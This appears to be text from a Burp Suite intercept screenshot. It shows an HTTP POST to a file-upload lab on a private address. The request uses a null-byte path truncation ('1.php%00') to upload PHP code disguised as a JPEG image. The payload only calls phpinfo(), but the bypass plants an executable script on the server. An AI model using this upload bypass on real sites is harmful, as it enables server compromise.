 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.253.4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fileupload/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.253.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.4/fileupload/Pass-11/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------172694210625750644546764764
Content-Length: 355
-----------------------------172694210625750644546764764
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------172694210625750644546764764
Content-Disposition: form-data; name="submit"
上传
-----------------------------172694210625750644546764764--